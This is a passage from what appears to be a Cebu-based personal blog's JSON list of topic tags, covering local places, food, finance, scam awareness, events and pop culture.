Amnesty"},{"term":"Ethics"},{"term":"Experiential Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the Philippines"},{"term":"Recession"},{"term":"Recruitment"},{"term":"Relationship"},{"term":"Rentals"},{"term":"River"},{"term":"Rizal"},{"term":"Robinsons"},{"term":"Rock Climbing"},{"term":"Rural Electrification Program"},{"term":"Russia"},{"term":"SEO"},{"term":"SM Events"},{"term":"SONA"},{"term":"SSS"},{"term":"Safety"},{"term":"Sandwich"},{"term":"Save"},{"term":"Sayings"},{"term":"School Brigade"},{"term":"Self Help"},{"term":"Self learning"},{"term":"Sell"},{"term":"Service"},{"term":"Shared services"},{"term":"Shared space"},{"term":"Shoebox"},{"term":"Shoebox Project"},{"term":"Shoes"},{"term":"ShopWiki"},{"term":"Sinag"},{"term":"Sinug"},{"term":"Sinulog 2011"},{"term":"Smartmatic"},{"term":"Soccer"},{"term":"Social Security"},{"term":"Social Security System"},{"term":"Song"},{"term":"Sony Ericsson"},{"term":"South East Asia"},{"term":"South Trip"},{"term":"Spelunking"},{"term":"Sports Betting"},{"term":"St. Ignatius"},{"term":"Stage Play"},{"term":"Stock"},{"term":"Stocks"},{"term":"Storytelling"},{"term":"Success Stories"},{"term":"Sun Life Grepa"},{"term":"Sunpride"},{"term":"Sunstar"},{"term":"Sushi"},{"term":"Sustainable Cities"},{"term":"Sustainable Investing"},{"term":"TEXT\/SMS"},{"term":"TV5"},{"term":"Tax Amnesty"},{"term":"Teaching"},{"term":"Teriyaki Boy"},{"term":"Terra Manna"},{"term":"Terra Manna Camping and Resort"},{"term":"Test"},{"term":"The Outpost"},{"term":"Theories"},{"term":"Tiger"},{"term":"Toledo"},{"term":"Toshiba"},{"term":"Tradition"},{"term":"Traffic Coping Hacks"},{"term":"Traffic Jam"},{"term":"Trail Run"},{"term":"Traverse"},{"term":"Treats"},{"term":"Tribute"},{"term":"Tutoring"},{"term":"Twentieth Century Fox"},{"term":"Twister"},{"term":"UP"},{"term":"USJR"},{"term":"Understanding Scams"},{"term":"Unemployment"},{"term":"Updates"},{"term":"Vacation"},{"term":"Vegetables"},{"term":"Walang Iwanan"},{"term":"Waste"},{"term":"Wealth building"},{"term":"Winners"},{"term":"Women"},{"term":"Work from Home"},{"term":"World Challenge"},{"term":"World Vision International"},{"term":"Writing"},{"term":"Year End"},{"term":"Yellow Cab"},{"term":"Yogurt"},{"term":"Yogurt Shops"},{"term":"Zipline"},{"term":"Zodiac Sign"},{"term":"active income"},{"term":"anti progress"},{"term":"anti-pinoy"},{"term":"anti-tech"},{"term":"benefits"},{"term":"business law"},{"term":"co-living"},{"term":"content creators"},{"term":"content marketing"},{"term":"costs"},{"term":"covid-19 scams"},{"term":"depression"},{"term":"digital life insurance"},{"term":"driving skills for life"},{"term":"energy conservation"},{"term":"equity"},{"term":"expense"},{"term":"expense management"},{"term":"expenses"},{"term":"experience sharing"},{"term":"eyes"},{"term":"feature"},{"term":"financial abuse"},{"term":"financial goals"},{"term":"finding purpose"},{"term":"health and fitness"},{"term":"hybrid"},{"term":"iPad"},{"term":"iPhone"},{"term":"incubator"},{"term":"influencer marketing"},{"term":"legal"},{"term":"legislation"},{"term":"liability"},{"term":"make money on valentines day"},{"term":"mang inasal"},{"term":"mental health training"},{"term":"micro-entrepreneur"},{"term":"millenials"},{"term":"millionaire"},{"term":"mobile payments platform"},{"term":"money culture"},{"term":"motivation"},{"term":"multiple income streams"},{"term":"online shopping"},{"term":"out of school youth"},{"term":"payments"},{"term":"pet"},{"term":"petpal"},{"term":"preparation"},{"term":"sale"},{"term":"sales"},{"term":"scam advisory"},{"term":"shopping"},{"term":"skills to succeed"},{"term":"the great lockdown"},{"term":"treatment"},{"term":"variable universal life insurance"},{"term":"#1 Brand"},{"term":"#abcdigital"},{"term":"#perfectmatchsunlife"},{"term":"#piolospromise"},{"term":"100 content ideas"},{"term":"1005HA"},{"term":"2-in-1"},{"term":"2009"},{"term":"2013"},{"term":"2014"},{"term":"2015"},{"term":"2015 Giving Journal by Coffee Bean Tea \u0026 Leaf"},{"term":"2016"},{"term":"2017"},{"term":"2017 investments"},{"term":"2018"},{"term":"2021"},{"term":"2023"},{"term":"401k"},{"term":"88DB"},{"term":"A la carte"},{"term":"A(H1N1) FAQ"},{"term":"A(H1N1) Virus"},{"term":"ABET"},{"term":"ABSI"},{"term":"AGON PRO Monitors"},{"term":"AICA"},{"term":"ANC Leadership Forum"},{"term":"ATM"},{"term":"AYLA BAI"},{"term":"Abaca Resort Mactan"},{"term":"Abby Cesa"},{"term":"Abigail Joy Cesa"},{"term":"Aboitiz Sports Field"},{"term":"About Vernon Go"},{"term":"Academy for International Culinary Arts"},{"term":"Accessories"},{"term":"Ace Durano"},{"term":"Ad Astra"},{"term":"Addiction"},{"term":"Additional take home pay"},{"term":"Adsense"},{"term":"Adspark"},{"term":"Affiliate"},{"term":"Affiliate Marketing"},{"term":"Affiliate Networks"},{"term":"Affordable"},{"term":"Aftershocks"},{"term":"Agency"},{"term":"Agribusiness"},{"term":"Aguinid Falls"},{"term":"Air Card"},{"term":"AirAsia"},{"term":"Ajoya"},{"term":"Alberto's Pizza"},{"term":"Alec Baldwin"},{"term":"Alita"},{"term":"Alita: Battle Angel"},{"term":"AlitaXAOC"},{"term":"Alliance"},{"term":"Alone"},{"term":"Amaia Steps Mandaue"},{"term":"Amara"},{"term":"America"},{"term":"American Independence day"},{"term":"Amnesty"},{"term":"Analysis"},{"term":"Ancient Tradition"},{"term":"Andalucia"},{"term":"Angkas"},{"term":"Angkas is Safe"},{"term":"Animation"},{"term":"Anime"},{"term":"Ant"},{"term":"Ant story"},{"term":"Anti-poverty"},{"term":"Antonio Luna"},{"term":"Anxiety Attacks"},{"term":"Apartments"},{"term":"Apathy"},{"term":"Apila ko"},{"term":"Appreciation"},{"term":"Archaeology"},{"term":"Architecture"},{"term":"Argao"},{"term":"Argao Highlands Endurance Run"},{"term":"Art Book Fair"},{"term":"Art Investing"},{"term":"Art of Wellness"},{"term":"Arts"},{"term":"Ascott"},{"term":"Ascott Residences"},{"term":"AsiaTravel.com"},{"term":"AstraZeneca"},{"term":"Ateneo de Davao University"},{"term":"Ateneo de Manila"},{"term":"Australians"},{"term":"Auto Loans"},{"term":"Auto Madness"},{"term":"Automated Elections System"},{"term":"Avatar"},{"term":"Ayala Center Cebu"},{"term":"Ayala Land"},{"term":"Azia Suites \u0026 Residences"},{"term":"Aziamazing Food"},{"term":"BBC"},{"term":"BE Resorts"},{"term":"BIsdak"},{"term":"BMBEs"},{"term":"BPI Online Banking"},{"term":"Baby"},{"term":"Bacalla Woods"},{"term":"Bacalla Woods Campsite"},{"term":"BagoSphere"},{"term":"Bajau"},{"term":"Bakeshop"},{"term":"Balamban Economic Miracle"},{"term":"Balamban Liempo"},{"term":"Balanced Fund"},{"term":"Balangay"},{"term":"Balbino Guerrero"},{"term":"Ballet"},{"term":"Bam Aquino"},{"term":"Banana"},{"term":"Banapple"},{"term":"Banapple Pies and Cheesecakes"},{"term":"BangonVisayas"},{"term":"Bank Loan"},{"term":"Bankruptcy"},{"term":"Barangay Micro Business Enterpries"},{"term":"Barter"},{"term":"Bartering"},{"term":"Basketball"},{"term":"Battle Angel"},{"term":"Bayani Challenge"},{"term":"Beginners"},{"term":"Ben 10"},{"term":"Benedict Santillan Espinosa"},{"term":"Benigno Simeon Cojuangco Aquino III"},{"term":"Best Island"},{"term":"Best Island in Asia"},{"term":"Best Selling Author"},{"term":"Bibimbap"},{"term":"Bible"},{"term":"Big Mao"},{"term":"Bisaya Blog"},{"term":"Bisaya National Anthem"},{"term":"Bisaya song"},{"term":"Bizfest"},{"term":"Blanche"},{"term":"Blog"},{"term":"Blog Entrepreneur"},{"term":"Blog Fest Asia"},{"term":"Bluewater Resort"},{"term":"Boat"},{"term":"Bob"},{"term":"Bob Ong"},{"term":"Bob Ong Quotes"},{"term":"Bohol Events"},{"term":"Bohol Tour"},{"term":"Bond Fund"},{"term":"Bond Investing"},{"term":"Bond Market"},{"term":"Book Fair"},{"term":"Book Store"},{"term":"Books"},{"term":"Boracay"},{"term":"Bossa"},{"term":"Boundary Climb"},{"term":"Bowling"},{"term":"Boxing"},{"term":"Boys"},{"term":"Brand Ambassador"},{"term":"Bread"},{"term":"Breakfast"},{"term":"Breast Awareness"},{"term":"Breast Cancer"},{"term":"Breath Spray"},{"term":"Breeza Scapes"},{"term":"Brigade"},{"term":"Brighter"},{"term":"British"},{"term":"Brokenshire"},{"term":"Broker"},{"term":"Bubbles"},{"term":"Budlaan"},{"term":"Budlaan Falls"},{"term":"Bug out location"},{"term":"Building Scalable Businesses"},{"term":"Bulk ordering"},{"term":"Burger"},{"term":"Busay"},{"term":"Busay Falls"},{"term":"Business Aid"},{"term":"Business Card"},{"term":"Business Clubs"},{"term":"Business Communities"},{"term":"Business Ideas"},{"term":"Business Location"},{"term":"Business Owners"},{"term":"Business Plan"},{"term":"Business School"},{"term":"Business Solutions"},{"term":"Business of Love"},{"term":"Buy and Sell"},{"term":"Buyanihan"},{"term":"C3 Convention"},{"term":"C3Live"},{"term":"CAMMA"},{"term":"CBE"},{"term":"CBTL"},{"term":"CCP Virus"},{"term":"CDO"},{"term":"CHI"},{"term":"CHI Curling Iron"},{"term":"CICC"},{"term":"CNU"},{"term":"COL"},{"term":"COLI"},{"term":"COP26"},{"term":"CYLS"},{"term":"Cable"},{"term":"Cafe Gloria"},{"term":"Café Lazat"},{"term":"Cagayan De Oro"},{"term":"Cake"},{"term":"Calamity"},{"term":"Calbasaan"},{"term":"Call"},{"term":"Call Recording"},{"term":"Call to Action"},{"term":"Camp 4"},{"term":"Campsite"},{"term":"Cancer Care"},{"term":"Candungao"},{"term":"Canlaob River"},{"term":"Canon"},{"term":"Canon 1000D"},{"term":"Captain America"},{"term":"Card"},{"term":"Caregiving"},{"term":"Carlo Olano"},{"term":"Carmen"},{"term":"Carting"},{"term":"Cartoon Network"},{"term":"Casa Gorordo"},{"term":"Casa Verde"},{"term":"Casino Peak"},{"term":"Catholic"},{"term":"Caveat"},{"term":"Cebu Art Book Fair"},{"term":"Cebu Art Fair"},{"term":"Cebu Blogging Community"},{"term":"Cebu Cathedral Museum"},{"term":"Cebu City Tour"},{"term":"Cebu Co-Living Space"},{"term":"Cebu Co-Working Space"},{"term":"Cebu Doctors University Hospital"},{"term":"Cebu Fest"},{"term":"Cebu Fest 2010"},{"term":"Cebu Holdings Inc"},{"term":"Cebu Summit"},{"term":"Cebu Tour"},{"term":"Cebu Youth Leaders Summit"},{"term":"Cebuano Music"},{"term":"Cebuanos"},{"term":"Ceiling Fans"},{"term":"Celebration"},{"term":"Central Bank"},{"term":"Central Visayas"},{"term":"Certified Blog and Social Media Entrepreneur Program"},{"term":"Chapter"},{"term":"Chat"},{"term":"Chatch"},{"term":"Chatch Calderon"},{"term":"Chatime"},{"term":"Cheap Real Estate"},{"term":"Cheap seats"},{"term":"Chewy Junior"},{"term":"Chibori"},{"term":"Chill"},{"term":"China"},{"term":"China Economy"},{"term":"China slowdown"},{"term":"Chinese Dragon"},{"term":"Chinese Finance"},{"term":"Chinese New Year"},{"term":"Chocolate Cafe"},{"term":"Chosen Land"},{"term":"Chowking"},{"term":"Christian Bautista"},{"term":"Christmas Ballet Concert"},{"term":"Christmas Bonus"},{"term":"Christmas in September"},{"term":"Cine Europa"},{"term":"Citadines"},{"term":"Citadines Cebu"},{"term":"Citi Foundation"},{"term":"City Sports Club"},{"term":"Civic"},{"term":"Clarizza Duhaylungsod"},{"term":"Clean Energy"},{"term":"Click"},{"term":"Climate action"},{"term":"Clothing"},{"term":"Cloud Computing"},{"term":"Club"},{"term":"Co-branding"},{"term":"CoCo Ichibanya"},{"term":"CoCo Tea"},{"term":"Coalition for Better Education"},{"term":"Coastal Clean up"},{"term":"Coco Martin"},{"term":"Coco Martin in Cebu"},{"term":"Coding"},{"term":"Coffee Bean Tea \u0026 Leaf"},{"term":"Coffee Dates"},{"term":"Coffee Talk"},{"term":"Collaborate"},{"term":"Collabs"},{"term":"Color Manila Nite Run"},{"term":"Color Manila Nite Run Cebu"},{"term":"Color Nite"},{"term":"Color Nite Run"},{"term":"Comelec"},{"term":"Commerce"},{"term":"Communications"},{"term":"Complex"},{"term":"Composting"},{"term":"Computer Literacy"},{"term":"Condo"},{"term":"Conspicuous consumption"},{"term":"Construction"},{"term":"Consumption"},{"term":"Contact"},{"term":"Contact Vernon Go"},{"term":"Contingency"},{"term":"Convention"},{"term":"Convention Center"},{"term":"Cooking Contest"},{"term":"Cooperative"},{"term":"Cooperative Development Authority"},{"term":"Coops"},{"term":"Coronavirus scam"},{"term":"Correction"},{"term":"Counseling"},{"term":"Crash"},{"term":"Crazy Rich Asians"},{"term":"Credit History"},{"term":"Credit Report"},{"term":"Credit Score"},{"term":"Crisis"},{"term":"Critical Skills"},{"term":"Crowd lending"},{"term":"Crowdfund"},{"term":"Crowdfunded"},{"term":"Crowdfunding"},{"term":"Crown Regency"},{"term":"Crypto Scam"},{"term":"Cuaresma"},{"term":"Culinary School"},{"term":"Curved Screen"},{"term":"Custom WordPress Theme"},{"term":"Customer-focused tech"},{"term":"Cybergate"},{"term":"Cyberwriters"},{"term":"D'Jungle Mongolian Grill and Barbeque"},{"term":"DBP"},{"term":"DICT"},{"term":"DOH"},{"term":"DOT"},{"term":"DPA"},{"term":"DSFL"},{"term":"DSLR"},{"term":"DTI"},{"term":"DTP"},{"term":"Da Vinci Pizza"},{"term":"Daanbantayan"},{"term":"Dalag-as Peak"},{"term":"Danao"},{"term":"Dance"},{"term":"Dance Company"},{"term":"Dancing"},{"term":"Dangers"},{"term":"Danica Blanche Fernandez"},{"term":"Dark Phoenix"},{"term":"DashoContent"},{"term":"Dasig kabataan"},{"term":"Data Privacy"},{"term":"Data Protection"},{"term":"Date"},{"term":"Day"},{"term":"Deaf"},{"term":"Department of Agriculture"},{"term":"Department of Finance"},{"term":"Desktops"},{"term":"DespicableMe"},{"term":"Dessert Factory"},{"term":"Development"},{"term":"DewvCon"},{"term":"Dial"},{"term":"Diary"},{"term":"Digital Fatigue"},{"term":"Digital Filipino"},{"term":"Digital Finance"},{"term":"Digital Journalism"},{"term":"Digital Land Grab"},{"term":"Digital Media"},{"term":"Digital Skills"},{"term":"Digital payments"},{"term":"Dilaab Foundation"},{"term":"Dimsum"},{"term":"Direct Selling"},{"term":"Dirty Side"},{"term":"Discounts"},{"term":"Disinformation Era"},{"term":"Distributed Micro-Grids"},{"term":"Ditona"},{"term":"Divine Mercy"},{"term":"Divine Mercy Chapel"},{"term":"Dneero"},{"term":"Do you want to be rich"},{"term":"Does is spark joy"},{"term":"Dollar Advantage Fund"},{"term":"Doodle Set"},{"term":"DoubleSafe"},{"term":"Doughnuts"},{"term":"Dragon"},{"term":"Dragonpay"},{"term":"Drinks"},{"term":"Drive safe"},{"term":"Dutch"},{"term":"E-wallet"},{"term":"EMGOLDEX"},{"term":"EPLC"},{"term":"ERP"},{"term":"ETRODUCE"},{"term":"Earth Day"},{"term":"Earth Month"},{"term":"Earth Pig"},{"term":"Earth Pig Business Forecast"},{"term":"Earthdance"},{"term":"Earthquake Hugot Posts"},{"term":"Easter"},{"term":"Eastern Visayas"},{"term":"EasyDebit"},{"term":"Eco Bags"},{"term":"Eco Challenge"},{"term":"Ed Pilapil"},{"term":"Edge Coaster"},{"term":"Education Fund"},{"term":"Educator"},{"term":"Elements"},{"term":"Elisabeth Baumgart"},{"term":"Email"},{"term":"Embrace the Grind"},{"term":"Emerging Pinoy Leaders' Congress"},{"term":"Emloyment"},{"term":"Energy"},{"term":"Energy generation"},{"term":"Engineering"},{"term":"English"},{"term":"Enterprise"},{"term":"Entrepreneur Organizations"},{"term":"Equipment"},{"term":"Era"},{"term":"Ericsson"},{"term":"Ethereum"},{"term":"Ethereum Scam"},{"term":"Even Geek"},{"term":"Ever Upward"},{"term":"Everybody"},{"term":"Everything yummy"},{"term":"Excellence"},{"term":"Excelsior"},{"term":"Exchange"},{"term":"Exclusive Territory"},{"term":"Exercise"},{"term":"Expedition"},{"term":"Experience"},{"term":"Exploration"},{"term":"FAQs"},{"term":"FIFA"},{"term":"FWD"},{"term":"FWD Life Philippines"},{"term":"FYE"},{"term":"Faccias de Amore"},{"term":"Facebook App"},{"term":"Facebook Application"},{"term":"Factory"},{"term":"Fad"},{"term":"Fair Hiring"},{"term":"Fair Trade"},{"term":"Fake"},{"term":"Fake Guru"},{"term":"Family Finance"},{"term":"Family Firms"},{"term":"Fan Pages"},{"term":"Fans"},{"term":"Farm"},{"term":"Farm Tour"},{"term":"Fashion Show"},{"term":"Fast Casual Restaurant"},{"term":"Fast Forward Faster"},{"term":"Fat"},{"term":"Father's Day"},{"term":"Feast day"},{"term":"Federal Land"},{"term":"Femme Run"},{"term":"Fersal Group"},{"term":"Fertility"},{"term":"Fexco"},{"term":"Fexco Philippines"},{"term":"Figaro"},{"term":"Fight"},{"term":"Filinvest"},{"term":"Filipino American Friendship day"},{"term":"Filipino Musical"},{"term":"Filipino Weaved Rice"},{"term":"Finance for All"},{"term":"Financial Easter Eggs"},{"term":"Financial Fake News"},{"term":"Financial Stress"},{"term":"Financial gaslighting"},{"term":"Financial super app"},{"term":"Financial tips"},{"term":"Financing"},{"term":"Firefox"},{"term":"Firefox Four"},{"term":"Fishing"},{"term":"Flexible Work Space"},{"term":"Flip MinoHD"},{"term":"Float"},{"term":"Floating Book Store"},{"term":"Flyover"},{"term":"Food + Love"},{"term":"Food Business"},{"term":"Food Crawl"},{"term":"Food Culture"},{"term":"Food Experience"},{"term":"Food Heritage"},{"term":"Food Industry"},{"term":"Food Security"},{"term":"Food Tips"},{"term":"Footwear"},{"term":"FordPass"},{"term":"Forecast"},{"term":"Fort San Pedro"},{"term":"Fortune"},{"term":"Franchises under a million in the Philippines"},{"term":"Francis M."},{"term":"Free Seminar"},{"term":"Free Training"},{"term":"Free e-learning resources for Filipinos"},{"term":"Free online resources"},{"term":"Freedom Summit"},{"term":"Freelance Marketplace"},{"term":"French"},{"term":"French Film Fest"},{"term":"Frequently Asked Questions"},{"term":"Frequently Asked Questions on VUL"},{"term":"Fuel Efficiency"},{"term":"Fujitsu"},{"term":"Fully-furnished"},{"term":"Fun Run"},{"term":"Fund Supermarket"},{"term":"Funny"},{"term":"Futsal"},{"term":"GBG"},{"term":"GBG Cebu"},{"term":"GBG PH"},{"term":"GCash Global Pay"},{"term":"GCash Overseas"},{"term":"GCash Stories"},{"term":"GCash for Good"},{"term":"GChat"},{"term":"GCrypto"},{"term":"GDPR"},{"term":"GE"},{"term":"GForest"},{"term":"GGives"},{"term":"GInsure"},{"term":"GO Digital"},{"term":"GStocks PH"},{"term":"GT Cosmetics"},{"term":"Galaxy S23 Series"},{"term":"Galleon Trade"},{"term":"GameChangers"},{"term":"Gamers"},{"term":"Gamhanan Gang"},{"term":"Gaming Apps"},{"term":"Garage"},{"term":"Gcash Card"},{"term":"Geeks on a beach"},{"term":"GeeksPH"},{"term":"General Assembly"},{"term":"General Data Protection"},{"term":"Ginatilan"},{"term":"Girls"},{"term":"Giveaways"},{"term":"Giving"},{"term":"Giving Journal"},{"term":"Global Funds"},{"term":"Global InterGold"},{"term":"Global Multi-Asset Fund"},{"term":"Global Shapers"},{"term":"Global Youth Day"},{"term":"Globe Business"},{"term":"Globe Kmmunity"},{"term":"Globe Tattoo"},{"term":"Globe myBusiness"},{"term":"Go Negosyo"},{"term":"GoT"},{"term":"Gold Bullion"},{"term":"Gold Coins"},{"term":"Gold Trading"},{"term":"Golden Cowrie"},{"term":"Google Business Group"},{"term":"Google Buzz"},{"term":"Grab"},{"term":"Grab Protect"},{"term":"GrabCar"},{"term":"GrabProtect"},{"term":"Grammer Meetups"},{"term":"Great Depression"},{"term":"Great Depression 2020"},{"term":"Green Fashion Revolution"},{"term":"Green Investing"},{"term":"Greenbelt"},{"term":"Greenwich"},{"term":"Grepa"},{"term":"Greyhat"},{"term":"Grind"},{"term":"Ground breaking"},{"term":"Group"},{"term":"Group Buying"},{"term":"Gulayan sa Bakod"},{"term":"Guru"},{"term":"Gymcarolina"},{"term":"Gymnastics"},{"term":"HOOQ"},{"term":"HR Accounting"},{"term":"HR Automation"},{"term":"HR Compensation and Benefits"},{"term":"HR Strategy"},{"term":"HR Tech"},{"term":"HR management"},{"term":"Habagat"},{"term":"Habit"},{"term":"Hacker"},{"term":"Halalan 2016"},{"term":"Hambubuyog"},{"term":"Handuraw"},{"term":"Hanging Rice"},{"term":"Happy Jobs Fair"},{"term":"Hawaiian"},{"term":"Healh"},{"term":"Health Plan"},{"term":"Health Tech"},{"term":"HealthNow"},{"term":"HealthTech"},{"term":"Hedonic Adaptation"},{"term":"Heneral Luna"},{"term":"Herbal"},{"term":"Heritage Advocacy"},{"term":"Higher Education"},{"term":"Higher Education are Luxury Brands"},{"term":"Highest Paying Jobs"},{"term":"Highlands"},{"term":"Hike"},{"term":"Himo"},{"term":"Hobby"},{"term":"Homeless"},{"term":"Hospital"},{"term":"Hotel Elizabeth"},{"term":"Hour"},{"term":"House and Lot"},{"term":"How to Pay Online"},{"term":"How to Vote in PH 2016 Elections"},{"term":"How to adult"},{"term":"Hub"},{"term":"Hugs"},{"term":"Humanitarian"},{"term":"Hysteria"},{"term":"IBP"},{"term":"ICT"},{"term":"IE Council"},{"term":"IPO"},{"term":"IRA"},{"term":"IT Jobs"},{"term":"IT-BPO"},{"term":"Idea"},{"term":"Idea of Fun"},{"term":"Ignite Blog Project"},{"term":"Igotan"},{"term":"Iloilo"},{"term":"Iloilo Bloggers"},{"term":"Impact Investing"},{"term":"In the Media"},{"term":"Inambakan"},{"term":"Inambakan Falls"},{"term":"Inception"},{"term":"Industrial Engineer"},{"term":"Infant"},{"term":"Influencial Bloggers"},{"term":"Information Security"},{"term":"Information Sharing"},{"term":"Information age"},{"term":"Inherit"},{"term":"Initial Coin Offerings"},{"term":"Initial Public Offerings"},{"term":"Installment Payments"},{"term":"Integrated Bar of the Philippines"},{"term":"Intel Easy Steps"},{"term":"Intel Philippines"},{"term":"Intercon"},{"term":"International"},{"term":"International Podcast Day"},{"term":"Internet Marketing Company"},{"term":"Internet Security"},{"term":"Intosan"},{"term":"Invest with the Crowd"},{"term":"Investing.Global Investing"},{"term":"Investments as Gifts"},{"term":"Ishie Toledo"},{"term":"Isla Sugbu Seafood City"},{"term":"Islands Banca"},{"term":"Ito ang araw mo"},{"term":"JENNIE"},{"term":"JISOO"},{"term":"Jamby Madrigal"},{"term":"Japanese Food"},{"term":"Japanese Restaurant"},{"term":"Jasmine Curtis-Smith"},{"term":"Jejemon"},{"term":"Jejes"},{"term":"Jejomar ‘Jojo’ Binay"},{"term":"Jenny Lea Tan"},{"term":"Jenny Menchavez"},{"term":"Jingle"},{"term":"Job Fair"},{"term":"Job Hunt"},{"term":"Job Opening"},{"term":"Job Post"},{"term":"Joe Jonas"},{"term":"Joe Jonas Live"},{"term":"Joe Jonas in Cebu"},{"term":"Jogging"},{"term":"Joint Venture"},{"term":"Jose Rizal"},{"term":"Journal"},{"term":"Jowanah Lyn Nacar"},{"term":"Joy"},{"term":"Juice"},{"term":"Julie's Bakeshop"},{"term":"Jullian Sibi"},{"term":"July"},{"term":"July 4th"},{"term":"June 12"},{"term":"K-Pop"},{"term":"KMC Solutions"},{"term":"KPop"},{"term":"Ka Bino"},{"term":"Kabang"},{"term":"Kabang Falls"},{"term":"Kabang River"},{"term":"Kabilin"},{"term":"Kabukalan Spring"},{"term":"Kabutongan Falls"},{"term":"Kaizen"},{"term":"Kalo-kalo peak"},{"term":"Kan-irag"},{"term":"Kandungaw"},{"term":"Kapatid"},{"term":"Kapayas"},{"term":"Karla Singson"},{"term":"Karting"},{"term":"Kartzone"},{"term":"Kasambahay"},{"term":"Kawa"},{"term":"Kawa Falls"},{"term":"Kawasan"},{"term":"Kawasan Falls"},{"term":"Ken Michael Jon Taarup"},{"term":"Kenneth Cobonpue"},{"term":"Kevin Ray Chua"},{"term":"Kickstart"},{"term":"Killer content ideas"},{"term":"Kirstienne Ishia Marie Toledo"},{"term":"Klook"},{"term":"KonsultaMD"},{"term":"Korea"},{"term":"Korean Film Festvial"},{"term":"Kublai Khan"},{"term":"Kumprahan SuperMerkado"},{"term":"Kung Fu"},{"term":"Kuripot"},{"term":"LASER Test"},{"term":"LISA"},{"term":"LTS"},{"term":"Labor"},{"term":"Lambug"},{"term":"Lanaya"},{"term":"Land"},{"term":"Land Grab"},{"term":"Landmark"},{"term":"Lantawan Peak"},{"term":"Larry Platt"},{"term":"Lasik"},{"term":"Lawaan"},{"term":"Lawyer"},{"term":"Layoff"},{"term":"Lead Generation"},{"term":"Leaders of Change Summit"},{"term":"Leadership and Innovation"},{"term":"Learning and Development"},{"term":"Lecture"},{"term":"Legaspi"},{"term":"Legend of Korra"},{"term":"Leisure"},{"term":"Lent"},{"term":"Liempo"},{"term":"Lifebook"},{"term":"Like"},{"term":"Like Pages"},{"term":"Like a Boss"},{"term":"Lilo-an"},{"term":"Linemen"},{"term":"List"},{"term":"Live"},{"term":"Live to Move"},{"term":"LiveBrighter"},{"term":"Livelihood"},{"term":"Loan Financing"},{"term":"Lobby Lounge"},{"term":"Local"},{"term":"Logistics"},{"term":"Logon"},{"term":"Logos Hope"},{"term":"Los Angeles"},{"term":"Love month"},{"term":"Lugsangan Peak"},{"term":"Lunch"},{"term":"Lupang Hinirang"},{"term":"Luxury Brands"},{"term":"Lyrics"},{"term":"MBA"},{"term":"MLuillier"},{"term":"MRI"},{"term":"MV Logos Hope"},{"term":"Maceda Law"},{"term":"Madness"},{"term":"Magazine"},{"term":"Mago Peak"},{"term":"Mahi"},{"term":"Mail order bride"},{"term":"Make"},{"term":"Make your own Havaianas"},{"term":"Makeathon"},{"term":"Making 